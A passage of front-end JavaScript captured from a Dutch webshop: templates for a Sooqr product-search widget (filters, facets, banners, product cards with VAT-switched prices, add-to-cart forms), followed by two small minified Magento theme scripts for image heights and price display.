                    ${convertedFilters.map(ActiveFilter).join('')}
                </div>
            </div>
        `;
    }

    function ActiveFilter(filter) {
        return `
            <span class="sqr-inline-flex sqr-items-center sqr-pr-2 sqr-py-1 sqr-mr-2 sqr-my-1 sqr-rounded">
              ${filter.label}: ${filter.value}
              <button type="button" ${props.onClick((e, filter) => props.clearFilter('items', filter.name), filter)} class="sqr-border-none sqr-inline-flex sqr-items-center sqr-p-0.5 sqr-ml-2 sqr-bg-transparent sqr-rounded-sm" aria-label="Remove">
                  <svg aria-hidden="true" class="sqr-w-3.5 sqr-h-3.5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg>
                  <span class="sqr-sr-only">Remove badge</span>
              </button>
            </span>
        `;
    }

    function Facets(facets) {
        return facets?.map(facet => {
            switch (facet.type) {
                case 'select':
                    return renderSelectFilter({...facet, dataset: 'items'});
                case 'multiselect':
                    return renderMultiSelectFilter({...facet, dataset: 'items'});
                case 'radio':
                    return renderRadioFilter({...facet, dataset: 'items'});
                case 'slider':
                    return renderSliderFilter({...facet, dataset: 'items'});
                case 'dualslider':
                    return renderDualSliderFilter({...facet, dataset: 'items'});
            }
        }).join('');
    }

    function SpellcheckMessage(spellcheck, total) {
        if (!spellcheck) {
            return '';
        }

        return `
            <div class="sqr-text-center sqr-pb-4 sqr-border-0 sqr-border-gray-300 sqr-border-b sqr-border-solid">
                U zocht op <span class="sqr-underline sqr-italic">${spellcheck.old}</span>, maar wij vonden geen resultaten. U zocht op <span class="sqr-underline sqr-italic">${spellcheck.new}</span>, wij vonden ${total} ${total === 1 ? 'resultaat' : 'resultaten'}.
            </div>
        `;
    }

    function Banners(banners) {
        if (!Array.isArray(banners) || banners.length === 0) {
            return '';
        }

        const banner = banners[0];
        const bannerTypes = Object.keys(banner);
        let bannerHtml = '';

        for (let i = 0, l = bannerTypes.length; i < l; i++) {
            const bannerType = bannerTypes[i];

            switch (bannerType) {
                case 'mobile':
                    bannerHtml += Banner(banner, bannerType, 'sqr-block tablet:sqr-hidden');
                    break;
                case 'tablet':
                    bannerHtml += Banner(banner, bannerType, 'sqr-hidden tablet:sqr-block desktop:sqr-hidden');
                    break;
                case 'desktop':
                    bannerHtml += Banner(banner, bannerType, 'sqr-hidden desktop:sqr-block');
                    break;
            }
        }

        return bannerHtml;
    }

    function Banner(banner, type, mediaClasses) {
        if (!(type in banner)) {
            return '';
        }

        if (banner[type].url) {
            return `
                <a class="${mediaClasses}" href="${banner[type].url}" data-sqrc-banner="${banner.id}" data-sqrc-banner-url="${banner[type].url}">
                    <img loading="lazy" class="sqr-w-full" src="${banner[type].image}" />
                </a>
            `;
        }

        return `<img loading="lazy" data-sqrc-banner="${banner.id}" class="sqr-w-full ${mediaClasses}" src="${banner[type].image}" />`;
    }

    function Items(items) {
        return items?.map(Item).join('');
    }

    function Item(item) {
        var vatSwitch = document.getElementById('switchBTWText');
        var sqrPriceEx = formatCurrency(item.properties['sqr:price_ex']);
        var sqrPriceIncl = formatCurrency(item.properties.price);
        return `
            <div class="sqr-group sqr-relative sqrResultItem" data-sqrc-item="${item.properties.id}">
            ${item.properties.price || item.properties.double_normal_price ? `
                <div class="sqrItemTop">
                    <img loading="lazy" alt="${item.properties.title}" src="${item.properties.image}" onerror="this.src='${props.getFallbackImage(item)}';this.onerror='';" class="sqr-h-full sqr-w-full" />
                </div>
                `:``}
                <div class="sqrItemBottom">
                    <div>
                        <h3 class="sqr-m-0 ">
                            <a class="[overflow-wrap:anywhere] sqr-text-color-result-title sqr-text-2xl" href="${props.appendQueryParameter(item.properties.detail_url)}">
                                <span aria-hidden="true" class="sqr-absolute sqr-inset-0"></span>
                                ${item.properties.title}
                            </a>
                        </h3>
                        ${item.properties.price || item.properties.double_normal_price ? `
                            ${item.properties.productbrandname || item.properties.qty_unit ? `
                            <div class="sqrContents">${item.properties.productbrandname[0]}${item.properties.qty_unit && item.properties.productbrandname ? ' | ':''}${item.properties.qty_unit[0]}</div>
                            `:``}
                        `:`
                            <div class="sqrSubject">
                            ${item.properties.topics ? `Onderwerp: <span>`+item.properties.topics[0]+`</span>`:''}
                            ${item.properties.short_content ? `
                                <p>${item.properties.short_content[0]}</p>
                            `:``}
                            </div>
                        `}
                    </div>

                        
                    ${item.properties.price || item.properties.double_normal_price ? `
                        <div class="sqrOrderContainer">
                                <div class="sqrPriceBox">
                                ${renderPrice(item)}
                                <div class="sqrPrice">
                                    <span class="sqr-font-normal">
                                            ${vatSwitch.innerHTML === 'Incl. BTW' ? sqrPriceEx + ' excl. BTW' : sqrPriceIncl + ' incl. BTW'} 
                                    </span>
                                </div>
                            </div>
                            ${item.properties.qty && item.properties.qty > 0 ? `
                                <form class="sqrAddToCart ${item.properties.qty && item.properties.qty > 0 ? '' : 'sqrDisabled'}" data-role="tocart-form" method="post" data-product-sku="${item.properties.productcode}" action="/sooqr/cart/add/product/${item.properties.id}">
                                    <input type="hidden" name="product" value="${item.properties.id}">
                                    <input name="form_key" type="hidden">
                                    <input name="qty" value="1" type="hidden">
                                    <button type="submit" title="In winkelwagen" class="quickview action tocart primary sqr-button sqr-item__cart--button" id="ajaxPopup${item.properties.id}" data-id="${item.properties.id}" data-product-sku="${item.properties.productcode}">
                                        <span class="sqr-sr-only">In winkelwagen</span>
                                    </button>
                                </form>
                            `:`
                                <a class="sqrViewMore" href="${props.appendQueryParameter(item.properties.detail_url)}" title="Bekijk pagina">Bekijk pagina</a>
                            `}
                            
                        </div>
                        <div class="sqrStock ${item.properties['sqr:availability'] && item.properties['sqr:availability'][0] === 'in stock' ? 'sqrInStock':'sqrOutOfStock'}"><span class=""></span> ${item.properties['sqr:availability'] && item.properties['sqr:availability'][0] === 'in stock' ? 'Op voorraad':'Niet op voorraad'}</div>
                    `:`
                        <div class="sqrInfo">
                            <a class="sqrViewMore" href="${props.appendQueryParameter(item.properties.detail_url)}" title="Bekijk pagina">Bekijk pagina</a>
                        </div>
                    `}
                </div>
            </div>
        `;
    }

    function renderPrice(item) {
        var vatSwitch = document.getElementById('switchBTWText');
        const price = vatSwitch.innerHTML === 'Incl. BTW' ? item.properties.double_normal_price > 0
            ? item.properties.double_normal_price
            : item.properties['sqr:price_ex'] : item.properties['sqr:normal_price_ex'] > 0
            ? item.properties['sqr:normal_price_ex']
            : item.properties['sqr:price_ex'];
        const discountedPrice = vatSwitch.innerHTML === 'Incl. BTW' ? item.properties.price : item.properties['sqr:price_ex'];

        if (discountedPrice > 0 && price !== discountedPrice) {
            return `
                <p class="sqrPrice sqrNormalPrice sqr-line-through">
                    ${formatCurrency(price)}
                </p>
                <p class="sqrPrice sqrDiscountedPrice sqr-font-bold">
                    ${formatCurrency(discountedPrice)}
                    <span class="sqr-font-normal">
                    ${vatSwitch.innerHTML === 'Incl. BTW' ? 'incl. BTW' : 'excl. BTW'} 
                    </span>
                </p>
            `;
        }

        return `
            <p class="sqrPrice sqr-font-bold">
                ${formatCurrency(price)}
                <span class="sqr-font-normal">
                ${vatSwitch.innerHTML === 'Incl. BTW' ? 'incl. BTW' : 'excl. BTW'} 
                </span>
            </p>
        `;
    }


    function renderFilter(facet, children) {
        return `
            <div class="sqr-my-2" data-sqr-filter data-sqr-filter-dataset="${facet.dataset}" data-sqr-filter-type="${facet.type}" data-sqr-filter-id="${facet.id}" data-sqr-filter-name="${facet.name}">
                <button type="button" ${props.onClick((e, facet) => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, collapsed: f.id === facet.id ? !f.collapsed : f.collapsed })) })), facet)} class="${facet.collapsed ? '' : 'sqr-active'} sqr-group sqr-cursor-pointer sqr-border-none sqr-flex sqr-w-full sqr-items-center sqr-justify-between sqr-bg-white sqr-py-2 sqr-px-1  sqr-text-gray-400 sqr-hover:text-gray-500">
                    <h3 class="sqr-m-0  sqr-text-color-facet-label sqr-text-size-facet-label">${facet.label}</h3>
                    <span class="sqr-ml-6 sqr-flex sqr-items-center group-[.sqr-active]:sqr-rotate-180">
                        <svg class="sqr-h-4 sqr-w-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z" />
                        </svg>
                    </span>
                </button>
                <div class="${facet.collapsed ? 'sqr-hidden sqr-pt-3' : 'sqr-pt-3'}">
                    ${children}
                </div>
            </div>
        `;
    }

    function renderSelectFilter(facet) {
        return renderFilter(facet, `
            <div class="sqr-px-1">
                <select name="${facet.name}" class="sqr-bg-gray-50 sqr-border sqr-border-gray-300 sqr-text-gray-900  sqr-rounded-lg sqr-focus:ring-blue-500 sqr-focus:border-blue-500 sqr-block sqr-w-full sqr-p-2.5">
                    <option value="" selected>Choose</option>
                    ${facet.values.map((filterValue) => `
                        <option value="${escapeHtml(filterValue.value)}">${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)} (${filterValue.count})</option>
                    `).join("")}
                </select>
            </div>
        `);
    }

    function renderMultiSelectFilter(facet) {
        const hasMoreValues = facet.values.length > facet.result_limit;
        const filterValues = props.getFilterValue(facet.dataset, facet.name) || [];

        return renderFilter(facet, `
            <div class="sqr-px-1 sqr-space-y-2">
                ${facet.searchable ? `
                    <div class="sqr-relative sqr-w-full sqr-mb-4">
                        <div class="sqr-absolute sqr-inset-y-0 sqr-left-0 sqr-flex sqr-items-center sqr-pl-2.5 sqr-pointer-events-none">
                            <svg class="sqr-w-4 sqr-h-4 sqr-text-gray-500" aria-hidden="true" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
                            </svg>
                        </div>
                        <input data-search-filter type="text" class="sqr-bg-gray-50 sqr-border sqr-border-solid sqr-border-gray-300 sqr-text-gray-900  sqr-rounded-lg sqr-focus:ring-blue-500 sqr-focus:border-blue-500 sqr-block sqr-w-full sqr-pl-8 sqr-p-1.5" placeholder="Search..." required>
                    </div>
                ` : ''}
                ${facet.values.map((filterValue, index) => `
                    <div data-sqr-filter-item ${index >= facet.result_limit ? 'data-initially-hidden' : ''} class="sqr-flex sqr-items-center ${(!facet.showing_more && index >= facet.result_limit) ? 'sqr-hidden' : ''}">
                        <input
                            id="filter_${facet.id}_${filterValue.value}"
                            class="sqr-shrink-0 sqr-h-4 sqr-w-4 sqr-rounded sqr-border-gray-300"
                            type="checkbox"
                            value="${escapeHtml(filterValue.value)}"
                            ${filterValues.includes(filterValue.value) ? 'checked': ''}
                            ${filterValue.count === 0 ? 'disabled': ''}
                            ${props.onChange((e, dataset, name, value) => props.toggleFilterValue(dataset, name, value), facet.dataset, facet.name, filterValue.value)}
                        >
                        <label for="filter_${facet.id}_${filterValue.value}" class="sqr-w-full sqr-cursor-pointer sqr-ml-3 sqr-text-size-facet-value ${filterValue.count === 0 ? 'sqr-text-gray-400' : 'sqr-text-color-facet-value'}" title="${filterValue.label}">
                            ${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)}
                        </label>
                        <span class="sqr-border sqr-border-gray-200 sqr-border-solid sqr-font-normal sqr-text-size-facet-value sqr-py-0.5 sqr-px-2.5 ${filterValue.count === 0 ? 'sqr-text-gray-400 sqr-bg-gray-50' : 'sqr-bg-white'} sqr-whitespace-nowrap sqr-min-w-max sqr-ml-2">
                            ${filterValue.count}
                        </span>
                    </div>
                `).join("")}
                ${hasMoreValues ? `
                    <button type="button" ${props.onClick((e, facet) => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, showing_more: f.id === facet.id ? !f.showing_more : f.showing_more })) })), facet)} class="sqrShowMore sqr-bg-transparent sqr-border-none sqr-w-full sqr-cursor-pointer hover:sqr-underline">
                        ${facet.showing_more ? `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm88 200l144 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z"/></svg> Toon minder` : `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="currentColor" d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM200 344l0-64-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24l64 0 0-64c0-13.3 10.7-24 24-24s24 10.7 24 24l0 64 64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0 0 64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"/></svg> Toon meer`}
                    </button>
                ` : ''}
            </div>
        `);
    }

    function renderRadioFilter(facet) {
        const hasMoreValues = facet.values.length > facet.result_limit;
        const filterValues = props.getFilterValue(facet.dataset, facet.name) || [];

        return renderFilter(facet, `
            <div class="sqr-space-y-2">
                ${facet.values.map((filterValue) => `
                    <div data-sqr-filter-item class="sqr-flex sqr-items-center ${filterValues.includes(filterValue.value) ? 'sqrActive': ''}">
                        <input
                            id="filter_${facet.id}_${filterValue.value}"
                            class="sqr-h-4 sqr-w-4 sqr-rounded sqr-border-gray-300 sqr-text-indigo-600 focus:sqr-ring-indigo-500"
                            type="radio"
                            name="${facet.name}"
                            value="${escapeHtml(filterValue.value)}"
                            ${filterValues.includes(filterValue.value) ? 'checked': ''}
                            ${props.onChange((e, dataset, name, value) => props.setFilterValue(dataset, name, value), facet.dataset, facet.name, filterValue.value)}
                        >
                        <label for="filter_${facet.id}_${filterValue.value}" class="sqr-w-full sqr-cursor-pointer sqr-ml-3 sqr-text-gray-600" title="${filterValue.label}">
                            ${renderFilterLabel(filterValue.label, facet.prefix, facet.suffix)}
                        </label>
                        <span class="sqr-border sqr-border-gray-200 sqr-border-solid sqr-py-0.5 sqr-px-2.5 sqr-bg-white sqr-rounded-full sqr-whitespace-nowrap sqr-min-w-max sqr-ml-auto">
                            ${filterValue.count}
                        </span>
                    </div>
                `).join("")}
                ${hasMoreValues ? `
                    <button type="button" ${props.onClick(() => setState(prev => ({ ...prev, facets: prev.facets.map(f => ({ ...f, showing_more: f.id === facet.id ? !f.showing_more : f.showing_more })) })))} class="sqr-bg-transparent sqr-border-none sqr-w-full sqr-cursor-pointer sqr-text-color-facet-toggle sqr-text-size-facet-toggle sqr-flex sqr-items-center  sqr-no-underline hover:sqr-underline">
                        ${facet.showing_more ? `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm88 200l144 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-144 0c-13.3 0-24-10.7-24-24s10.7-24 24-24z"/></svg> Toon minder` : `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zM200 344l0-64-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24l64 0 0-64c0-13.3 10.7-24 24-24s24 10.7 24 24l0 64 64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0 0 64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"/></svg> Toon meer`}
                    </button>
                ` : ''}
            </div>
        `);
    }

    function renderSliderFilter(facet) {
        return renderFilter(facet, `
            <div class="sqr-relative sqr-h-3 sqr-mb-3">
                <input class="sqr-w-full sqr-h-1 sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.min}" step="${facet.step}">
            </div>
        `);
    }

    function renderDualSliderFilter(facet) {
        return renderFilter(facet, `
            <div data-sqr-dual-slider>
                <div class="sqr-relative sqr-w-full sqr-h-3 sqr-flex sqr-items-center">
                    <div class="sqrSliderTrackBackground sqr-w-full sqr-bg-gray-200 sqr-h-2 sqr-absolute sqr-inset-y-0 sqr-rounded sqr-m-auto">
                        <div class="sqr-slider-range sqr-absolute sqr-bg-[#d1d0cc] sqr-h-full" data-sqr-dual-slider-track></div>
                    </div>
                    <input class="sqr-appearance-none sqr-w-full sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.min}" step="${facet.step}" data-sqr-dual-slider-left-input>
                    <input class="sqr-appearance-none sqr-w-full sqr-outline-none sqr-absolute sqr-m-auto sqr-inset-y-0 sqr-bg-transparent sqr-pointer-events-none" type="range" min="${facet.min}" max="${facet.max}" value="${facet.max}" step="${facet.step}" data-sqr-dual-slider-right-input>
                </div>
                ${facet.use_input ? `
                    <div class="sqr-flex sqr-justify-between">
                        <input class="sqr-w-1/3" type="number" step="${facet.step}" min="${facet.min}" value="${facet.min}" data-sqr-dual-slider-left-input size="4" />
                        <input class="sqr-w-1/3" type="number" step="${facet.step}" min="${facet.min}" max="${facet.max}" value="${facet.max}" data-sqr-dual-slider-right-input size="4" />
                    </div>
                ` : `
                    <div class="sqr-mt-6 sqr-flex sqr-justify-between">
                        <div>
                            <span>${facet.prefix ?? ''}</span>
                            <span data-sqr-dual-slider-left-output>${facet.min}</span>
                            <span>${facet.suffix ?? ''}</span>
                        </div>
                        <div class="sqr-text-right">
                            <span>${facet.prefix ?? ''}</span>
                            <span data-sqr-dual-slider-right-output>${facet.max}</span>
                            <span>${facet.suffix ?? ''}</span>
                        </div>
                    </div>
                `}
            </div>
        `);
    }

    function renderFilterLabel(label, prefix, suffix) {
        return `${prefix ?? ''} ${label} ${suffix ?? ''}`.trim();
    }

    if (state.view === 'suggest') {
        return SuggestView();
    }

    return ItemsView();
});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Catalog/js/product/list/items.min.js
body_size: 43
content:
define(["jquery"],function($){$(document).ready(function(){var maxHeight=0;$('.catalog-product-view .related .per-product').each(function(){$(this).find('.images-container').each(function(){if($(this).outerHeight(true)>maxHeight){maxHeight=$(this).outerHeight();};});});if(maxHeight>200){$('.catalog-product-view .related .per-product').each(function(){$(this).find('.images-container').css('height',maxHeight);});}else if(maxHeight<200&&maxHeight>0){$('.catalog-product-view .related .per-product').each(function(){$(this).find('.images-container').css('height',208);});}});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/js/price-box.min.js
body_size: 434
content:
define(['jquery','Magento_Catalog/js/price-utils','underscore','mage/template'],function($,utils,_,mageTemplate){'use strict';return function(widget){$.widget('mage.priceBox',widget,{reloadPrice:function reDrawPrices(){var priceFormat=(this.options.priceConfig&&this.options.priceConfig.priceFormat)||{},priceTemplate=mageTemplate(this.options.priceTemplate);_.each(this.cache.displayPrices,function(price,priceCode){price.final=_.reduce(price.adjustments,function(memo,amount){return memo+amount;},price.amount);price.formatted=utils.formatPriceLocale(price.final,priceFormat);if(!($(this.element).closest(".upsell").length||$(this.element).closest(".related").length||$(this.element).closest(".block-products-list").length||$(this.element).closest(".products-grid").length||$(this.element).closest(".widget-product-grid").length)){$('[data-price-type="'+priceCode+'"]',this.element).html(priceTemplate({data:price}));}},this);if($(".product-info-main .product-info-price .price-box .price-container .price").text()!=''){if($('.product-info-main .product-info-price .price-box > span').hasClass('special-price')){$('#price-clone').addClass('special-price');$('#price-clone .price-clone').text($(".product-info-main .product-info-price .price-box .special-price > .price-container .price-including-tax .price").text());$('#price-clone .price-clone-regular').text($(".product-info-main .product-info-price .price-box .price-excluding-tax .price").text());$('#price-clone .price-clone-regular').show();}else{$('#price-clone .price-clone .price-including-tax').text($(".product-info-main .product-info-price .price-container .price-including-tax .price").text());$('#price-clone .price-clone .price-excluding-tax').text($(".product-info-main .product-info-price .price-container .price-excluding-tax .price").text());}}}});return $.mage.priceBox;}});